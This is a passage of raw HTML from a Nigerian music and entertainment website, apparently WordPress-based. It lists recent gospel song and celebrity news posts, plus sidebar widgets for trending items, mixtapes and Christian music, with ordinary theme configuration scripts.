                <div class="td-module-thumb"><a href="https://highlifeng.com/owayiwo-believe/"  rel="bookmark" class="td-image-wrap " title="Owayiwo – Believe" ><img width="324" height="160" class="entry-thumb" src="https://i0.wp.com/highlifeng.com/wp-content/uploads/2026/01/e0637a08-8825-428a-aa62-c423702612cf.jpeg?resize=324%2C160&ssl=1"  srcset="https://i0.wp.com/highlifeng.com/wp-content/uploads/2026/01/e0637a08-8825-428a-aa62-c423702612cf.jpeg?resize=324%2C160&ssl=1 324w, https://i0.wp.com/highlifeng.com/wp-content/uploads/2026/01/e0637a08-8825-428a-aa62-c423702612cf.jpeg?resize=533%2C261&ssl=1 533w, https://i0.wp.com/highlifeng.com/wp-content/uploads/2026/01/e0637a08-8825-428a-aa62-c423702612cf.jpeg?zoom=2&resize=324%2C160&ssl=1 648w, https://i0.wp.com/highlifeng.com/wp-content/uploads/2026/01/e0637a08-8825-428a-aa62-c423702612cf.jpeg?zoom=3&resize=324%2C160&ssl=1 972w" sizes="(max-width: 324px) 100vw, 324px"  alt="" title="Owayiwo – Believe" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://highlifeng.com/owayiwo-believe/"  rel="bookmark" title="Owayiwo – Believe">Owayiwo – Believe</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://highlifeng.com/author/themayorgram/">Themayorgram</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-09T16:05:19+01:00" >January 9, 2026</time></span>                <span class="td-module-comments"><a href="https://highlifeng.com/owayiwo-believe/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://highlifeng.com/nathaniel-bassey-glory-to-the-lamb/"  rel="bookmark" class="td-image-wrap " title="Nathaniel Bassey – Glory To The Lamb" ><img width="324" height="160" class="entry-thumb" src="https://i0.wp.com/highlifeng.com/wp-content/uploads/2026/01/IMG_1366.jpeg?resize=324%2C160&ssl=1"   alt="" title="Nathaniel Bassey – Glory To The Lamb" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://highlifeng.com/nathaniel-bassey-glory-to-the-lamb/"  rel="bookmark" title="Nathaniel Bassey – Glory To The Lamb">Nathaniel Bassey – Glory To The Lamb</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://highlifeng.com/author/themayorgram/">Themayorgram</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-09T10:08:17+01:00" >January 9, 2026</time></span>                <span class="td-module-comments"><a href="https://highlifeng.com/nathaniel-bassey-glory-to-the-lamb/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://highlifeng.com/moses-bliss-with-my-name/"  rel="bookmark" class="td-image-wrap " title="Moses Bliss – With My Name" ><img width="320" height="160" class="entry-thumb" src="https://i0.wp.com/highlifeng.com/wp-content/uploads/2026/01/IMG_1362.jpeg?resize=320%2C160&ssl=1"   alt="" title="Moses Bliss – With My Name" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://highlifeng.com/moses-bliss-with-my-name/"  rel="bookmark" title="Moses Bliss – With My Name">Moses Bliss – With My Name</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://highlifeng.com/author/themayorgram/">Themayorgram</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-09T09:32:23+01:00" >January 9, 2026</time></span>                <span class="td-module-comments"><a href="https://highlifeng.com/moses-bliss-with-my-name/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://highlifeng.com/asake-reconciles-with-father-after-months-of-public-family-tension/"  rel="bookmark" class="td-image-wrap " title="Asake Reconciles With Father After Months of Public Family Tension" ><img width="324" height="160" class="entry-thumb" src="https://i0.wp.com/highlifeng.com/wp-content/uploads/2026/01/IMG_1361.jpeg?resize=324%2C160&ssl=1"   alt="" title="Asake Reconciles With Father After Months of Public Family Tension" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://highlifeng.com/asake-reconciles-with-father-after-months-of-public-family-tension/"  rel="bookmark" title="Asake Reconciles With Father After Months of Public Family Tension">Asake Reconciles With Father After Months of Public Family Tension</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://highlifeng.com/author/themayorgram/">Themayorgram</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-09T09:25:52+01:00" >January 9, 2026</time></span>                <span class="td-module-comments"><a href="https://highlifeng.com/asake-reconciles-with-father-after-months-of-public-family-tension/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://highlifeng.com/pastor-chris-okafor-turns-himself-in-as-police-probe-allegations-case-moved-to-zone-2/"  rel="bookmark" class="td-image-wrap " title="Pastor Chris Okafor Turns Himself In as Police Probe Allegations, Case Moved to Zone 2" ><img width="290" height="160" class="entry-thumb" src="https://i0.wp.com/highlifeng.com/wp-content/uploads/2026/01/IMG_1359.jpeg?resize=290%2C160&ssl=1"   alt="" title="Pastor Chris Okafor Turns Himself In as Police Probe Allegations, Case Moved to Zone 2" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://highlifeng.com/pastor-chris-okafor-turns-himself-in-as-police-probe-allegations-case-moved-to-zone-2/"  rel="bookmark" title="Pastor Chris Okafor Turns Himself In as Police Probe Allegations, Case Moved to Zone 2">Pastor Chris Okafor Turns Himself In as Police Probe Allegations, Case...</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://highlifeng.com/author/themayorgram/">Themayorgram</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-09T09:12:44+01:00" >January 9, 2026</time></span>                <span class="td-module-comments"><a href="https://highlifeng.com/pastor-chris-okafor-turns-himself-in-as-police-probe-allegations-case-moved-to-zone-2/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://highlifeng.com/nollywood-actor-yomi-gold-shares-update-following-health-scare-in-morocco/"  rel="bookmark" class="td-image-wrap " title="Nollywood Actor Yomi Gold Shares Update Following Health Scare in Morocco" ><img width="324" height="160" class="entry-thumb" src="https://i0.wp.com/highlifeng.com/wp-content/uploads/2026/01/IMG_1341.jpeg?resize=324%2C160&ssl=1"  srcset="https://i0.wp.com/highlifeng.com/wp-content/uploads/2026/01/IMG_1341.jpeg?resize=324%2C160&ssl=1 324w, https://i0.wp.com/highlifeng.com/wp-content/uploads/2026/01/IMG_1341.jpeg?resize=533%2C261&ssl=1 533w, https://i0.wp.com/highlifeng.com/wp-content/uploads/2026/01/IMG_1341.jpeg?zoom=2&resize=324%2C160&ssl=1 648w, https://i0.wp.com/highlifeng.com/wp-content/uploads/2026/01/IMG_1341.jpeg?zoom=3&resize=324%2C160&ssl=1 972w" sizes="(max-width: 324px) 100vw, 324px"  alt="" title="Nollywood Actor Yomi Gold Shares Update Following Health Scare in Morocco" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://highlifeng.com/nollywood-actor-yomi-gold-shares-update-following-health-scare-in-morocco/"  rel="bookmark" title="Nollywood Actor Yomi Gold Shares Update Following Health Scare in Morocco">Nollywood Actor Yomi Gold Shares Update Following Health Scare in Morocco</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://highlifeng.com/author/themayorgram/">Themayorgram</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-08T04:59:22+01:00" >January 8, 2026</time></span>                <span class="td-module-comments"><a href="https://highlifeng.com/nollywood-actor-yomi-gold-shares-update-following-health-scare-in-morocco/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid--><div class="page-nav td-pb-padding-side"><span class="current">1</span><a href="https://highlifeng.com/page/2/" class="page" title="2">2</a><a href="https://highlifeng.com/page/3/" class="page" title="3">3</a><span class="extend">...</span><a href="https://highlifeng.com/page/1224/" class="last" title="1,224">1,224</a><a href="https://highlifeng.com/page/2/"  aria-label="next-page" ><i class="td-icon-menu-right"></i></a><span class="pages">Page 1 of 1,224</span><div class="clearfix"></div></div>                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar">
                            <div class="td-ss-main-sidebar">
                                <aside id="block-21" class="td_block_template_1 widget block-21 widget_block"><div class="my_button_link" style="padding: 0;padding-left: 0;background: #fff;border-bottom: 3px solid #800000;margin-bottom:30px;border-radius:0;">
<h4 style="width: 40%; text-align: center;color: #fff;right:0;background: #800000;margin: 0;padding: 0;">ADVERTISEMENT</h4>
</div>
<center>
<a href="https://highlifeng.com/how-to-post-a-sponsored-article-on-highlifeng/" alt="Post A Sponsored Article">
  <video autoplay loop muted playsinline style="max-width: 100%; height: auto;">
    <source src="https://highlifeng.com/wp-content/uploads/2024/01/highlife.webm" type="video/webm">
    Your browser does not support the video tag.
  </video>
</a>
</center></aside><div class="td_block_wrap td_block_14 td_block_widget tdi_2 td-pb-full-cell td-pb-border-top td_block_template_1 td-column-1"  data-td-block-uid="tdi_2" ><script type="ab25d642b771b9737f16bd72-text/javascript">var block_tdi_2 = new tdBlock();
block_tdi_2.id = "tdi_2";
block_tdi_2.atts = '{"custom_title":"Now Trending","custom_url":"https:\/\/highlifeng.com\/tag\/naija-throwback\/","block_template_id":"","mx1_tl":"","post_ids":"","category_id":"5","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"jetpack_popular_2","limit":"5","offset":"","time_ago_add_txt":"ago","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","header_color":"#","header_text_color":"#","accent_text_color":"#","taxonomies":"","include_cf_posts":"","exclude_cf_posts":"","linked_posts":"","class":"td_block_widget tdi_2","block_type":"td_block_14","separator":"","in_all_terms":"","popular_by_date":"","favourite_only":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_txt_pos":"","review_source":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","mx1f_title_font_header":"","mx1f_title_font_title":"Article title","mx1f_title_font_settings":"","mx1f_title_font_family":"","mx1f_title_font_size":"","mx1f_title_font_line_height":"","mx1f_title_font_style":"","mx1f_title_font_weight":"","mx1f_title_font_transform":"","mx1f_title_font_spacing":"","mx1f_title_":"","mx1f_cat_font_title":"Article category tag","mx1f_cat_font_settings":"","mx1f_cat_font_family":"","mx1f_cat_font_size":"","mx1f_cat_font_line_height":"","mx1f_cat_font_style":"","mx1f_cat_font_weight":"","mx1f_cat_font_transform":"","mx1f_cat_font_spacing":"","mx1f_cat_":"","mx1f_meta_font_title":"Article meta info","mx1f_meta_font_settings":"","mx1f_meta_font_family":"","mx1f_meta_font_size":"","mx1f_meta_font_line_height":"","mx1f_meta_font_style":"","mx1f_meta_font_weight":"","mx1f_meta_font_transform":"","mx1f_meta_font_spacing":"","mx1f_meta_":"","ajax_pagination_next_prev_swipe":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"tdi_2","tdc_css_class_style":"tdi_2_rand_style"}';
block_tdi_2.td_column_number = "1";
block_tdi_2.block_type = "td_block_14";
block_tdi_2.post_count = "5";
block_tdi_2.found_posts = "7";
block_tdi_2.header_color = "#";
block_tdi_2.ajax_pagination_infinite_stop = "";
block_tdi_2.max_num_pages = "2";
tdBlocksArray.push(block_tdi_2);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><a href="https://highlifeng.com/tag/naija-throwback/" class="td-pulldown-size">Now Trending</a></h4></div><div id=tdi_2 class="td_block_inner td-column-1">

	<div class="td-block-span12">

        <div class="td_module_mx1 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://highlifeng.com/sis-chinyere-udoma-ebube-dike/"  rel="bookmark" class="td-image-wrap " title="Sis. Chinyere Udoma – EBUBE DIKE" ><img width="356" height="220" class="entry-thumb" src="https://i0.wp.com/highlifeng.com/wp-content/uploads/2026/01/IMG_1312.jpeg?resize=356%2C220&ssl=1"   alt="" title="Sis. Chinyere Udoma – EBUBE DIKE" /></a></div>
            <div class="td-module-meta-info">
                <h3 class="entry-title td-module-title"><a href="https://highlifeng.com/sis-chinyere-udoma-ebube-dike/"  rel="bookmark" title="Sis. Chinyere Udoma – EBUBE DIKE">Sis. Chinyere Udoma – EBUBE DIKE</a></h3>                <div class="td-editor-date">
                                        <span class="td-author-date">
                        <span class="td-post-author-name"><a href="https://highlifeng.com/author/themayorgram/">Themayorgram</a> <span>-</span> </span>                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-07T09:42:44+01:00" >January 7, 2026</time></span>                    </span>
                </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_mx1 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://highlifeng.com/adazion-ij-oguguo-mobi/"  rel="bookmark" class="td-image-wrap " title="Adazion IJ – Oguguo M’obi" ><img width="356" height="220" class="entry-thumb" src="https://i0.wp.com/highlifeng.com/wp-content/uploads/2026/01/IMG_1267.jpeg?resize=356%2C220&ssl=1"   alt="" title="Adazion IJ – Oguguo M’obi" /></a></div>
            <div class="td-module-meta-info">
                <h3 class="entry-title td-module-title"><a href="https://highlifeng.com/adazion-ij-oguguo-mobi/"  rel="bookmark" title="Adazion IJ – Oguguo M’obi">Adazion IJ – Oguguo M’obi</a></h3>                <div class="td-editor-date">
                                        <span class="td-author-date">
                        <span class="td-post-author-name"><a href="https://highlifeng.com/author/themayorgram/">Themayorgram</a> <span>-</span> </span>                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-03T16:51:59+01:00" >January 3, 2026</time></span>                    </span>
                </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_mx1 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://highlifeng.com/khenyzee-ft-zoro-ihe-etinyere-chukwu-na-oba-aka-ugbo-na-aga-aga/"  rel="bookmark" class="td-image-wrap " title="Khenyzee Ft. Zoro – Ihe Etinyere Chukwu Na Oba Aka (Ugbo Na Aga Aga)" ><img width="356" height="220" class="entry-thumb" src="https://i0.wp.com/highlifeng.com/wp-content/uploads/2025/10/IMG_0248.jpeg?resize=356%2C220&ssl=1"   alt="" title="Khenyzee Ft. Zoro – Ihe Etinyere Chukwu Na Oba Aka (Ugbo Na Aga Aga)" /></a></div>
            <div class="td-module-meta-info">
                <h3 class="entry-title td-module-title"><a href="https://highlifeng.com/khenyzee-ft-zoro-ihe-etinyere-chukwu-na-oba-aka-ugbo-na-aga-aga/"  rel="bookmark" title="Khenyzee Ft. Zoro – Ihe Etinyere Chukwu Na Oba Aka (Ugbo Na Aga Aga)">Khenyzee Ft. Zoro – Ihe Etinyere Chukwu Na Oba Aka (Ugbo Na Aga Aga)</a></h3>                <div class="td-editor-date">
                                        <span class="td-author-date">
                        <span class="td-post-author-name"><a href="https://highlifeng.com/author/themayorgram/">Themayorgram</a> <span>-</span> </span>                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-10-22T04:34:58+01:00" >October 22, 2025</time></span>                    </span>
                </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_mx1 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://highlifeng.com/chief-michael-udegbi-chegharianu-repent/"  rel="bookmark" class="td-image-wrap " title="Chief Michael Udegbi – Chegharianu (Repent)" ><img width="356" height="220" class="entry-thumb" src="https://i0.wp.com/highlifeng.com/wp-content/uploads/2025/12/maxresdefault-3.jpg?resize=356%2C220&ssl=1"  srcset="https://i0.wp.com/highlifeng.com/wp-content/uploads/2025/12/maxresdefault-3.jpg?resize=356%2C220&ssl=1 356w, https://i0.wp.com/highlifeng.com/wp-content/uploads/2025/12/maxresdefault-3.jpg?zoom=2&resize=356%2C220&ssl=1 712w, https://i0.wp.com/highlifeng.com/wp-content/uploads/2025/12/maxresdefault-3.jpg?zoom=3&resize=356%2C220&ssl=1 1068w" sizes="(max-width: 356px) 100vw, 356px"  alt="" title="Chief Michael Udegbi – Chegharianu (Repent)" /></a></div>
            <div class="td-module-meta-info">
                <h3 class="entry-title td-module-title"><a href="https://highlifeng.com/chief-michael-udegbi-chegharianu-repent/"  rel="bookmark" title="Chief Michael Udegbi – Chegharianu (Repent)">Chief Michael Udegbi – Chegharianu (Repent)</a></h3>                <div class="td-editor-date">
                                        <span class="td-author-date">
                        <span class="td-post-author-name"><a href="https://highlifeng.com/author/themayorgram/">Themayorgram</a> <span>-</span> </span>                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-12-18T09:51:04+01:00" >December 18, 2025</time></span>                    </span>
                </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_mx1 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://highlifeng.com/chinyere-udoma-you-are-all-that-i-have/"  rel="bookmark" class="td-image-wrap " title="Chinyere Udoma &#8211; You Are All That I Have" ><img width="356" height="220" class="entry-thumb" src="https://i0.wp.com/highlifeng.com/wp-content/uploads/2023/12/Sis.-Chinyere-Udoma-2.webp?resize=356%2C220&ssl=1"  srcset="https://i0.wp.com/highlifeng.com/wp-content/uploads/2023/12/Sis.-Chinyere-Udoma-2.webp?resize=356%2C220&ssl=1 356w, https://i0.wp.com/highlifeng.com/wp-content/uploads/2023/12/Sis.-Chinyere-Udoma-2.webp?zoom=2&resize=356%2C220&ssl=1 712w" sizes="(max-width: 356px) 100vw, 356px"  alt="" title="Chinyere Udoma &#8211; You Are All That I Have" /></a></div>
            <div class="td-module-meta-info">
                <h3 class="entry-title td-module-title"><a href="https://highlifeng.com/chinyere-udoma-you-are-all-that-i-have/"  rel="bookmark" title="Chinyere Udoma &#8211; You Are All That I Have">Chinyere Udoma &#8211; You Are All That I Have</a></h3>                <div class="td-editor-date">
                                        <span class="td-author-date">
                        <span class="td-post-author-name"><a href="https://highlifeng.com/author/promise/">Official Promise Uche</a> <span>-</span> </span>                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-12-01T15:41:03+01:00" >December 1, 2023</time></span>                    </span>
                </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block --><div class="clearfix"></div><div class="td_block_wrap td_block_14 td_block_widget tdi_3 td-pb-full-cell td-pb-border-top td_block_template_1 td-column-1"  data-td-block-uid="tdi_3" ><script type="ab25d642b771b9737f16bd72-text/javascript">var block_tdi_3 = new tdBlock();
block_tdi_3.id = "tdi_3";
block_tdi_3.atts = '{"custom_title":"Mixtapes 2023","custom_url":"https:\/\/highlifeng.com\/tag\/the-cavemen\/","block_template_id":"","mx1_tl":"","post_ids":"","category_id":"6","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","limit":"2","offset":"","time_ago_add_txt":"ago","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","header_color":"#","header_text_color":"#","accent_text_color":"#","taxonomies":"","include_cf_posts":"","exclude_cf_posts":"","linked_posts":"","class":"td_block_widget tdi_3","block_type":"td_block_14","separator":"","in_all_terms":"","popular_by_date":"","favourite_only":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_txt_pos":"","review_source":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","mx1f_title_font_header":"","mx1f_title_font_title":"Article title","mx1f_title_font_settings":"","mx1f_title_font_family":"","mx1f_title_font_size":"","mx1f_title_font_line_height":"","mx1f_title_font_style":"","mx1f_title_font_weight":"","mx1f_title_font_transform":"","mx1f_title_font_spacing":"","mx1f_title_":"","mx1f_cat_font_title":"Article category tag","mx1f_cat_font_settings":"","mx1f_cat_font_family":"","mx1f_cat_font_size":"","mx1f_cat_font_line_height":"","mx1f_cat_font_style":"","mx1f_cat_font_weight":"","mx1f_cat_font_transform":"","mx1f_cat_font_spacing":"","mx1f_cat_":"","mx1f_meta_font_title":"Article meta info","mx1f_meta_font_settings":"","mx1f_meta_font_family":"","mx1f_meta_font_size":"","mx1f_meta_font_line_height":"","mx1f_meta_font_style":"","mx1f_meta_font_weight":"","mx1f_meta_font_transform":"","mx1f_meta_font_spacing":"","mx1f_meta_":"","ajax_pagination_next_prev_swipe":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"tdi_3","tdc_css_class_style":"tdi_3_rand_style"}';
block_tdi_3.td_column_number = "1";
block_tdi_3.block_type = "td_block_14";
block_tdi_3.post_count = "2";
block_tdi_3.found_posts = "225";
block_tdi_3.header_color = "#";
block_tdi_3.ajax_pagination_infinite_stop = "";
block_tdi_3.max_num_pages = "113";
tdBlocksArray.push(block_tdi_3);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><a href="https://highlifeng.com/tag/the-cavemen/" class="td-pulldown-size">Mixtapes 2023</a></h4></div><div id=tdi_3 class="td_block_inner td-column-1">

	<div class="td-block-span12">

        <div class="td_module_mx1 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://highlifeng.com/dj-lordknows-tml-vibez-folas-essentials/"  rel="bookmark" class="td-image-wrap " title="DJ Lordknows – TML Vibez &amp; FOLA’s Essentials" ><img width="320" height="220" class="entry-thumb" src="https://i0.wp.com/highlifeng.com/wp-content/uploads/2025/10/IMG_0250.jpeg?resize=320%2C220&ssl=1"  srcset="https://i0.wp.com/highlifeng.com/wp-content/uploads/2025/10/IMG_0250.jpeg?resize=218%2C150&ssl=1 218w, https://i0.wp.com/highlifeng.com/wp-content/uploads/2025/10/IMG_0250.jpeg?resize=100%2C70&ssl=1 100w, https://i0.wp.com/highlifeng.com/wp-content/uploads/2025/10/IMG_0250.jpeg?resize=320%2C220&ssl=1 320w" sizes="(max-width: 320px) 100vw, 320px"  alt="" title="DJ Lordknows – TML Vibez &amp; FOLA’s Essentials" /></a></div>
            <div class="td-module-meta-info">
                <h3 class="entry-title td-module-title"><a href="https://highlifeng.com/dj-lordknows-tml-vibez-folas-essentials/"  rel="bookmark" title="DJ Lordknows – TML Vibez &amp; FOLA’s Essentials">DJ Lordknows – TML Vibez &amp; FOLA’s Essentials</a></h3>                <div class="td-editor-date">
                                        <span class="td-author-date">
                        <span class="td-post-author-name"><a href="https://highlifeng.com/author/themayorgram/">Themayorgram</a> <span>-</span> </span>                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-10-22T13:24:15+01:00" >October 22, 2025</time></span>                    </span>
                </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_mx1 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://highlifeng.com/dj-dopex-gospel-party-mix-gospel-gbedu/"  rel="bookmark" class="td-image-wrap " title="DJ Dopex – Gospel Party Mix (Gospel Gbedu)" ><img width="356" height="220" class="entry-thumb" src="https://i0.wp.com/highlifeng.com/wp-content/uploads/2025/07/maxresdefault-1.jpg?resize=356%2C220&ssl=1"  srcset="https://i0.wp.com/highlifeng.com/wp-content/uploads/2025/07/maxresdefault-1.jpg?resize=356%2C220&ssl=1 356w, https://i0.wp.com/highlifeng.com/wp-content/uploads/2025/07/maxresdefault-1.jpg?zoom=2&resize=356%2C220&ssl=1 712w, https://i0.wp.com/highlifeng.com/wp-content/uploads/2025/07/maxresdefault-1.jpg?zoom=3&resize=356%2C220&ssl=1 1068w" sizes="(max-width: 356px) 100vw, 356px"  alt="" title="DJ Dopex – Gospel Party Mix (Gospel Gbedu)" /></a></div>
            <div class="td-module-meta-info">
                <h3 class="entry-title td-module-title"><a href="https://highlifeng.com/dj-dopex-gospel-party-mix-gospel-gbedu/"  rel="bookmark" title="DJ Dopex – Gospel Party Mix (Gospel Gbedu)">DJ Dopex – Gospel Party Mix (Gospel Gbedu)</a></h3>                <div class="td-editor-date">
                                        <span class="td-author-date">
                        <span class="td-post-author-name"><a href="https://highlifeng.com/author/themayorgram/">Themayorgram</a> <span>-</span> </span>                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-07-14T17:51:57+01:00" >July 14, 2025</time></span>                    </span>
                </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block --><div class="clearfix"></div><div class="td_block_wrap td_block_18 td_block_widget tdi_4 td-pb-border-top td_block_template_1 td-column-1"  data-td-block-uid="tdi_4" ><script type="ab25d642b771b9737f16bd72-text/javascript">var block_tdi_4 = new tdBlock();
block_tdi_4.id = "tdi_4";
block_tdi_4.atts = '{"custom_title":"Christian Music","custom_url":"https:\/\/highlifeng.com\/ghana\/gospel-songs\/","block_template_id":"","mx8_tl":"","m10_tl":"","m10_el":"","mx2_tl":"","post_ids":"","category_id":"10038","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","limit":"10","offset":"","time_ago_add_txt":"ago","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","header_color":"#","header_text_color":"#","accent_text_color":"#","taxonomies":"","include_cf_posts":"","exclude_cf_posts":"","linked_posts":"","class":"td_block_widget tdi_4","block_type":"td_block_18","separator":"","in_all_terms":"","popular_by_date":"","favourite_only":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_txt_pos":"","review_source":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","mx8f_title_font_header":"","mx8f_title_font_title":"Article title","mx8f_title_font_settings":"","mx8f_title_font_family":"","mx8f_title_font_size":"","mx8f_title_font_line_height":"","mx8f_title_font_style":"","mx8f_title_font_weight":"","mx8f_title_font_transform":"","mx8f_title_font_spacing":"","mx8f_title_":"","mx8f_cat_font_title":"Article category tag","mx8f_cat_font_settings":"","mx8f_cat_font_family":"","mx8f_cat_font_size":"","mx8f_cat_font_line_height":"","mx8f_cat_font_style":"","mx8f_cat_font_weight":"","mx8f_cat_font_transform":"","mx8f_cat_font_spacing":"","mx8f_cat_":"","mx8f_meta_font_title":"Article meta info","mx8f_meta_font_settings":"","mx8f_meta_font_family":"","mx8f_meta_font_size":"","mx8f_meta_font_line_height":"","mx8f_meta_font_style":"","mx8f_meta_font_weight":"","mx8f_meta_font_transform":"","mx8f_meta_font_spacing":"","mx8f_meta_":"","m10f_title_font_header":"","m10f_title_font_title":"Article 